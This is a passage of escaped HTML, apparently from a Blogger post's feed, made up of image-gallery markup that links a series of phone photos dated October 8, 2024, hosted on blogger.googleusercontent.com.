src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEE1m5rdzF7wJicXQktUOWXXs0jkGD-vugmtgtluseyjiA2Wde2K4tMW4rQB2Yj6isc6zT7RHUJ9g0KcQfM8N7B6HgiDHcAvT2dnkc6kd5c_7WiOpB_5HVkV6lTCjL98X8c7M621iy6-n2vmVU00F5rpTeLTsDeTHSXCl2xL8ZqWuCcBCqV_DRvhqH7uMx\/s320\/IMG_20241008_111132.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv_d4v8BkpaqzD6FR-Yxa75xnYPm9TB7ClvNzfbtuU9fF_Fcci6lDIS_u5ITMcuptl_5l7sBQWg04pn1C9ES7V9bd3o7xZZmpmbmGmfr4KI4soy_J9ZqA-pjSPpvfhKtE4V_vT1Br6nMsS43yiXn3ZvO8UBnIh4wtA-w9F-jLeEwzRmuqkEDRMyUzx6QyU\/s4160\/IMG_20241008_111039.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv_d4v8BkpaqzD6FR-Yxa75xnYPm9TB7ClvNzfbtuU9fF_Fcci6lDIS_u5ITMcuptl_5l7sBQWg04pn1C9ES7V9bd3o7xZZmpmbmGmfr4KI4soy_J9ZqA-pjSPpvfhKtE4V_vT1Br6nMsS43yiXn3ZvO8UBnIh4wtA-w9F-jLeEwzRmuqkEDRMyUzx6QyU\/s320\/IMG_20241008_111039.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiThzfnayrBvhAK7ruL3IWL_GovMFAjV_6_0gp0dSwJnDT7-EoLDunyniT3_ZI-UNlAdvoRZSy2KsiHCppjnDaJHLDT2WcyOaWfI_V9KXs8bH4kg_OWVS928Owc-HTs6V0yD48vfeG02tx-fhQ0-A3E_3UnJueIVRnaMMFz8nYFq3nqVOd6mVOIx-ESSHC3\/s4160\/IMG_20241008_110219.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiThzfnayrBvhAK7ruL3IWL_GovMFAjV_6_0gp0dSwJnDT7-EoLDunyniT3_ZI-UNlAdvoRZSy2KsiHCppjnDaJHLDT2WcyOaWfI_V9KXs8bH4kg_OWVS928Owc-HTs6V0yD48vfeG02tx-fhQ0-A3E_3UnJueIVRnaMMFz8nYFq3nqVOd6mVOIx-ESSHC3\/s320\/IMG_20241008_110219.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9Ary6fEYeu7IH9vfd2g5VXyKBwIWf84bXDdzWS70Ul5dbsC5vOmtThO_vTNyHrbLykNaOAVJXxjs5nS1vNpPz5-Kp1JF1c3oFF4gIoHeUk5uGHvGAPc1R3rOWcnFQJZ6Q-SK4Df1lj0FLkNAk4QlgKkvu5mswPW7KUc4hQwMBxXjw_I-slm5pXf2YKG5O\/s4160\/IMG_20241008_105124.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9Ary6fEYeu7IH9vfd2g5VXyKBwIWf84bXDdzWS70Ul5dbsC5vOmtThO_vTNyHrbLykNaOAVJXxjs5nS1vNpPz5-Kp1JF1c3oFF4gIoHeUk5uGHvGAPc1R3rOWcnFQJZ6Q-SK4Df1lj0FLkNAk4QlgKkvu5mswPW7KUc4hQwMBxXjw_I-slm5pXf2YKG5O\/s320\/IMG_20241008_105124.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0vjqUBM9AalOey0DJ1Os9SYuFkk9yd1uNHU5sRFco9x8Q2CY9Bazl81sNGue8Ubisc37JdkGadP-MQSOgFGCNg4DTGSdtduq6m8KEdQJxP_QctAioRUEBwuke5JM4zRULGQUAj7u72AlonGUtV5rZCJl_4RmPJDf3-qXwsrnGhQrHI3WJigh_lt5b6tHQ\/s4160\/IMG_20241008_105042.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0vjqUBM9AalOey0DJ1Os9SYuFkk9yd1uNHU5sRFco9x8Q2CY9Bazl81sNGue8Ubisc37JdkGadP-MQSOgFGCNg4DTGSdtduq6m8KEdQJxP_QctAioRUEBwuke5JM4zRULGQUAj7u72AlonGUtV5rZCJl_4RmPJDf3-qXwsrnGhQrHI3WJigh_lt5b6tHQ\/s320\/IMG_20241008_105042.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMhHwVeD7dxusUc9DiTNexvzqs_NbDnLMBf4cGPOjFQnsh1Cj49JcASBWfNU9eIM3sZ-FAO0IxHF07igMcAAKdwriX8emtfgoMAY9ImHW5pHrqRKBzwbpcZ_Jn-tQXgjZcM5TuCQqakCq7zi09W69EJKZXZ2ZVeReRZU9jvql9v6VEwUaz5FLG0MBaylty\/s4160\/IMG_20241008_105018.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMhHwVeD7dxusUc9DiTNexvzqs_NbDnLMBf4cGPOjFQnsh1Cj49JcASBWfNU9eIM3sZ-FAO0IxHF07igMcAAKdwriX8emtfgoMAY9ImHW5pHrqRKBzwbpcZ_Jn-tQXgjZcM5TuCQqakCq7zi09W69EJKZXZ2ZVeReRZU9jvql9v6VEwUaz5FLG0MBaylty\/s320\/IMG_20241008_105018.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikbdHxeUKR6Vb9t0tl3GAj8qVmj5ClxKzNDuo4lqkxajwhZBMJfUdQ1Vgl3jyNiYoOWuvWhAxloQ8Lrdf8RXhPJks1JdHsKDmkBaudwBtmNOZfxamjEB24IweessaBY_aVMTy1zvQJ8EGx1fQZw99eDnEWKinhkaeuhTwQCf_FQiVrha9IvrWeMZiW3YQx\/s4160\/IMG_20241008_104558.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikbdHxeUKR6Vb9t0tl3GAj8qVmj5ClxKzNDuo4lqkxajwhZBMJfUdQ1Vgl3jyNiYoOWuvWhAxloQ8Lrdf8RXhPJks1JdHsKDmkBaudwBtmNOZfxamjEB24IweessaBY_aVMTy1zvQJ8EGx1fQZw99eDnEWKinhkaeuhTwQCf_FQiVrha9IvrWeMZiW3YQx\/s320\/IMG_20241008_104558.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEindBSl70C_99cb-57kCCgOKWOjYJJ5RQz9dIXXt85hR2_ENo0ZT-LQzLxvDqCCitMSrf-F1wpof3ZMGJeYuH5Aa5a-e9EwoML4ixCapi-zBiavPc4HtWW3s0E6lV8VRMPeMjDeMbWVvQ0sy5HI4Uh8-SAaKpHZHTpbgStxvnZ20wc4dd82lZQ3PuAZKdTN\/s4160\/IMG_20241008_104450_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEindBSl70C_99cb-57kCCgOKWOjYJJ5RQz9dIXXt85hR2_ENo0ZT-LQzLxvDqCCitMSrf-F1wpof3ZMGJeYuH5Aa5a-e9EwoML4ixCapi-zBiavPc4HtWW3s0E6lV8VRMPeMjDeMbWVvQ0sy5HI4Uh8-SAaKpHZHTpbgStxvnZ20wc4dd82lZQ3PuAZKdTN\/s320\/IMG_20241008_104450_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZVGqltij076_I30pB5BEOkt6W0R1T8F2-0ZsNT_U38XEj5GxPJ9x4WT4mNlshJ4O1wo6tws1S_Ja_P7Ir6cW7UI78l1fc8oAI1BF4jGhU9tcFxbUKOc7p7VhuuDvTKY38Uma1xuf0OGXTtUqQz9LTK5e1V1ub0VQMYnBFBrS8BFwRQbg3cqRGzxcm4m\/s4160\/IMG_20241008_104444.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZVGqltij076_I30pB5BEOkt6W0R1T8F2-0ZsNT_U38XEj5GxPJ9x4WT4mNlshJ4O1wo6tws1S_Ja_P7Ir6cW7UI78l1fc8oAI1BF4jGhU9tcFxbUKOc7p7VhuuDvTKY38Uma1xuf0OGXTtUqQz9LTK5e1V1ub0VQMYnBFBrS8BFwRQbg3cqRGzxcm4m\/s320\/IMG_20241008_104444.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxfuS1Bdndjd7ndVi5aVmYiexxGW_Dmm4_qLtjQpoivLLQa3awL82row1ZExd_vi1-eAc6B-rZKDR4p3Ut-0ow-q65HwnpPgHO4wxIOUpH0gGUY2uYheSO1TxAU0AdENAEYQ2A09zFDHHiQvuL6BNuzrFBM1WjcGvhpkNWFw8hVTH2Pp6o-fysqIebDPcT\/s4160\/IMG_20241008_104359.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxfuS1Bdndjd7ndVi5aVmYiexxGW_Dmm4_qLtjQpoivLLQa3awL82row1ZExd_vi1-eAc6B-rZKDR4p3Ut-0ow-q65HwnpPgHO4wxIOUpH0gGUY2uYheSO1TxAU0AdENAEYQ2A09zFDHHiQvuL6BNuzrFBM1WjcGvhpkNWFw8hVTH2Pp6o-fysqIebDPcT\/s320\/IMG_20241008_104359.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxKZY0uSiZKwCuQHYwJTqZ41NHkRJyDqrBdw2U9Z9tmhepLTo_bnysQeDp4Gc-OyQ8phzbcc2hFA1bAOeos95Kuxz8esHy3YRpXVbO_MX1HDi9yTjj3BtFNJN-JX9CgiMnRT1grlpVkTYjO0TcVERMaMVasFqeo4fZk39hjVhKA_C65FZvokRF6nyuaIxC\/s4160\/IMG_20241008_104348_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxKZY0uSiZKwCuQHYwJTqZ41NHkRJyDqrBdw2U9Z9tmhepLTo_bnysQeDp4Gc-OyQ8phzbcc2hFA1bAOeos95Kuxz8esHy3YRpXVbO_MX1HDi9yTjj3BtFNJN-JX9CgiMnRT1grlpVkTYjO0TcVERMaMVasFqeo4fZk39hjVhKA_C65FZvokRF6nyuaIxC\/s320\/IMG_20241008_104348_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF9VdsLce_Jl6bSlHxKIppRxqVE30L-d4l_AfEd_KwWjiEIR7ESkapv0Swx0ZvL35MQvHl7TKBSAcwJ_j6ere10x-egIrcXRj2NNGYs4VccSkAJplXXabwRZ9guLJZvxiNHa0IGZ5Fcfqo2lf4KPF66797eRfIx0Jwh0UvEvaNuwUFqysEKEqSh1MF-2bW\/s4160\/IMG_20241008_104334_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF9VdsLce_Jl6bSlHxKIppRxqVE30L-d4l_AfEd_KwWjiEIR7ESkapv0Swx0ZvL35MQvHl7TKBSAcwJ_j6ere10x-egIrcXRj2NNGYs4VccSkAJplXXabwRZ9guLJZvxiNHa0IGZ5Fcfqo2lf4KPF66797eRfIx0Jwh0UvEvaNuwUFqysEKEqSh1MF-2bW\/s320\/IMG_20241008_104334_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEkfXBAyqO2f2UfHxdwDJ-opth4ufjxleOKJ_e3gYSe136guaA3inw4qsVcCoM-0xWGyNTFWwa2EDojf8yMKBo2y_Jn6D-dXTceF6_W1kzB_t1GhwtyEiu4QHMQMv5RU9moPu5wv2P5sdEhX05VROhdKNEJ71Y1a_ZJj0qqU6irUYfNElzyGgXIgliFucl\/s4160\/IMG_20241008_104320.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEkfXBAyqO2f2UfHxdwDJ-opth4ufjxleOKJ_e3gYSe136guaA3inw4qsVcCoM-0xWGyNTFWwa2EDojf8yMKBo2y_Jn6D-dXTceF6_W1kzB_t1GhwtyEiu4QHMQMv5RU9moPu5wv2P5sdEhX05VROhdKNEJ71Y1a_ZJj0qqU6irUYfNElzyGgXIgliFucl\/s320\/IMG_20241008_104320.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDwt2gGe0zFgaAu2Le1YMm1oUUGcCn7CrQnBY3xK-BqSH1EYKZt0BDNwhBUWCe8ftKIoIzjf-wZwsU9CBUbNGsWJQFH4eEM4xBLvRatEHbc9IyA73lwmSSfoNM1MjY0IA6liynELCAg2qyi4FR64tsG4r_xP0HPDu7WMPahw91SmB1Wb1eTqhooXNIJc0l\/s4160\/IMG_20241008_104225.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDwt2gGe0zFgaAu2Le1YMm1oUUGcCn7CrQnBY3xK-BqSH1EYKZt0BDNwhBUWCe8ftKIoIzjf-wZwsU9CBUbNGsWJQFH4eEM4xBLvRatEHbc9IyA73lwmSSfoNM1MjY0IA6liynELCAg2qyi4FR64tsG4r_xP0HPDu7WMPahw91SmB1Wb1eTqhooXNIJc0l\/s320\/IMG_20241008_104225.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZurKnBrI0BFLdFnhO0e-ZL4tPEs888qN2SVZZinLHMtYskc7FwL0qNeNUNTbhzu6s4ix13QC4SiKroJvL-4AG_rNtFuU-CkXXOPOBC0WxHayXgkY0jPcZTB-ESEE46gcfx9t6yDHrBeyyIq_EyuTFHp862rEhNuMKhrSOh5NyMj7AmIrzF84v0-czdsEU\/s4160\/IMG_20241008_104131_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZurKnBrI0BFLdFnhO0e-ZL4tPEs888qN2SVZZinLHMtYskc7FwL0qNeNUNTbhzu6s4ix13QC4SiKroJvL-4AG_rNtFuU-CkXXOPOBC0WxHayXgkY0jPcZTB-ESEE46gcfx9t6yDHrBeyyIq_EyuTFHp862rEhNuMKhrSOh5NyMj7AmIrzF84v0-czdsEU\/s320\/IMG_20241008_104131_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRc-r7VQ6_aUPqkmUy4lQMzVNyXqM3_Kd_3BiE4Xar0d0iFXpHNTniz9isz1WCwHLFAc5ZMhBzMmoiKU3RgsY9oFg9-AO5X9vOxXEWtlJe4iPj4TqCoqM5SaXBVEB_hObKQ6XQlZPNxCv3QsUzMRhg43I8N9em_GCwMnjIgxo_xfoORdXB9gIdgekrKsoS\/s4160\/IMG_20241008_104032_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRc-r7VQ6_aUPqkmUy4lQMzVNyXqM3_Kd_3BiE4Xar0d0iFXpHNTniz9isz1WCwHLFAc5ZMhBzMmoiKU3RgsY9oFg9-AO5X9vOxXEWtlJe4iPj4TqCoqM5SaXBVEB_hObKQ6XQlZPNxCv3QsUzMRhg43I8N9em_GCwMnjIgxo_xfoORdXB9gIdgekrKsoS\/s320\/IMG_20241008_104032_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimL-4XVcy1jzdXIquEFGbgkMU8R5Uu0X2bK_Ab3prH8lyt35RpLWCDzf0R6dNjKj2G9m_eWdoc_zaGdk7hDRRC-I-1P6t9IhAqpK104VGzUF47RtGmQRZ88d8_HQtPU1A3iZbMohpyARJ6rab8T0wmZJ9J2wGEPwEdI2IHv3Qpt9z2MYy0v0P6OLspJum9\/s4160\/IMG_20241008_104021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimL-4XVcy1jzdXIquEFGbgkMU8R5Uu0X2bK_Ab3prH8lyt35RpLWCDzf0R6dNjKj2G9m_eWdoc_zaGdk7hDRRC-I-1P6t9IhAqpK104VGzUF47RtGmQRZ88d8_HQtPU1A3iZbMohpyARJ6rab8T0wmZJ9J2wGEPwEdI2IHv3Qpt9z2MYy0v0P6OLspJum9\/s320\/IMG_20241008_104021.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAYr-R2QaoWB4M5SL0tvY5zryfkQnUVeuJsw6ayMrNNWdBmkt5qTl5zFTUftf7mDrUe_fGHTQ1EzsJJYUxUKNyDOMiQKXbfZO58nyRePei-9o8yk8JpqhJ9YSYH7CYxW_5VkBOCcLIme4EPi658-FkgyPACvsUzdmYncK-1bvDDW2usxj9pipEfRH1POQn\/s4160\/IMG_20241008_103619_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAYr-R2QaoWB4M5SL0tvY5zryfkQnUVeuJsw6ayMrNNWdBmkt5qTl5zFTUftf7mDrUe_fGHTQ1EzsJJYUxUKNyDOMiQKXbfZO58nyRePei-9o8yk8JpqhJ9YSYH7CYxW_5VkBOCcLIme4EPi658-FkgyPACvsUzdmYncK-1bvDDW2usxj9pipEfRH1POQn\/s320\/IMG_20241008_103619_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC4QGhQA2elC_iv2WtlMmSt9cxTAbPfrM7ewoAZX0xZ-ZK_pEhZvryHzIzqplarpPDZyKPZT3vF8hva6O7yMYWEIt8K9twS70ltqGtPE7GrwI6VdTQvFJpB-jGtLcMB9V59Li85nnU9YW2FyqDQHwPhNdFx5dtRIIiuo5eJ8XbVH2Ue2X3YMe9iHh5I1yu\/s4160\/IMG_20241008_103554_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC4QGhQA2elC_iv2WtlMmSt9cxTAbPfrM7ewoAZX0xZ-ZK_pEhZvryHzIzqplarpPDZyKPZT3vF8hva6O7yMYWEIt8K9twS70ltqGtPE7GrwI6VdTQvFJpB-jGtLcMB9V59Li85nnU9YW2FyqDQHwPhNdFx5dtRIIiuo5eJ8XbVH2Ue2X3YMe9iHh5I1yu\/s320\/IMG_20241008_103554_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj1hfqpstPCfrvnq9j1pjKK5PlFDGItRYIIL7oMe6cDMNBdRai_tjUMV3i-jYLOTmhNKYQuQT-inRXfq0glJCbMtziPuppFTlskaXCzGdJ3WAk_TYmxDmtS9zYPN2vF5oAL7yVbQGqTGl5Vo7S8vTnEj9Aowf2IDiOSXmkEJwoy3k8H3r2ZQd1YyJoL7Iz\/s4160\/IMG_20241008_103538.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj1hfqpstPCfrvnq9j1pjKK5PlFDGItRYIIL7oMe6cDMNBdRai_tjUMV3i-jYLOTmhNKYQuQT-inRXfq0glJCbMtziPuppFTlskaXCzGdJ3WAk_TYmxDmtS9zYPN2vF5oAL7yVbQGqTGl5Vo7S8vTnEj9Aowf2IDiOSXmkEJwoy3k8H3r2ZQd1YyJoL7Iz\/s320\/IMG_20241008_103538.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxqBavVnT6qEE1QfHAGi41Pr3ZBoG3qxLRqOyyruSH4aKDvW80Xv8hjWeGuoLwR7SJnH7aALCro2-Obra4bj5UwfIBeNJ6-WUXRqy1Pc-l88a8eUU3_ffc4nANJeqUAdqGduldiejm4PiyIU6fCNln-wJuhUeMcDrE547iaTPQY_T67Q5rPlJVQ-T4XYh6\/s4160\/IMG_20241008_103224_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxqBavVnT6qEE1QfHAGi41Pr3ZBoG3qxLRqOyyruSH4aKDvW80Xv8hjWeGuoLwR7SJnH7aALCro2-Obra4bj5UwfIBeNJ6-WUXRqy1Pc-l88a8eUU3_ffc4nANJeqUAdqGduldiejm4PiyIU6fCNln-wJuhUeMcDrE547iaTPQY_T67Q5rPlJVQ-T4XYh6\/s320\/IMG_20241008_103224_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAEhExrlLA3UEtvrvdfXuwT6_Na-Uqbp6EaBvy2D6rCVFe2xeIZp23RzHnPik_I0HS940x3-6uA9C3sdx35Gkn0pcIQ6l9oGJCyPPL-Qz4EEJ9stZHK0-2haAy5akVadnV9WJ9vXKop0jSMaj-6AzJGFr0sDLAiYMtvWP1QeFXR5gxYEXXZkT5gl1LW87e\/s4160\/IMG_20241008_103157_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAEhExrlLA3UEtvrvdfXuwT6_Na-Uqbp6EaBvy2D6rCVFe2xeIZp23RzHnPik_I0HS940x3-6uA9C3sdx35Gkn0pcIQ6l9oGJCyPPL-Qz4EEJ9stZHK0-2haAy5akVadnV9WJ9vXKop0jSMaj-6AzJGFr0sDLAiYMtvWP1QeFXR5gxYEXXZkT5gl1LW87e\/s320\/IMG_20241008_103157_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG97Vnts0no7bqQflq7h2HgMYieY56gQxLRFrIMriku-B4vW3lz4VdJMucmPpKaOj_S7wJxe_1jMhqwf4EBWjByihVnBu4UqSgCqa6SvWe0IehnALkIfNyjCXTfT6BDHMECDCW5wXeKjOcfRpZJSA9f6D1-8jQkRhdBzU-Oi_rzB1IPKV6LrzF8dlc3uYT\/s4160\/IMG_20241008_102513_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG97Vnts0no7bqQflq7h2HgMYieY56gQxLRFrIMriku-B4vW3lz4VdJMucmPpKaOj_S7wJxe_1jMhqwf4EBWjByihVnBu4UqSgCqa6SvWe0IehnALkIfNyjCXTfT6BDHMECDCW5wXeKjOcfRpZJSA9f6D1-8jQkRhdBzU-Oi_rzB1IPKV6LrzF8dlc3uYT\/s320\/IMG_20241008_102513_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl_y-gi50tFBtyzrNz1mqx5-ORG6lYc8K0D6d9IsARk1gCmGBe_glO6S4Qp6pl3j0AcyqTHu_kuv2oE7AVhZ0cKg5rydUhR8P8DtoNEZdQo2AoMdwdXm0jL_eev-wS2yjy9lgzU4eVCqyENVcvNSwTk_zBdkTvlDUPDmoKnSxndK8Z7oJ10lFkrjAmeDPT\/s4160\/IMG_20241008_102010_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl_y-gi50tFBtyzrNz1mqx5-ORG6lYc8K0D6d9IsARk1gCmGBe_glO6S4Qp6pl3j0AcyqTHu_kuv2oE7AVhZ0cKg5rydUhR8P8DtoNEZdQo2AoMdwdXm0jL_eev-wS2yjy9lgzU4eVCqyENVcvNSwTk_zBdkTvlDUPDmoKnSxndK8Z7oJ10lFkrjAmeDPT\/s320\/IMG_20241008_102010_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca 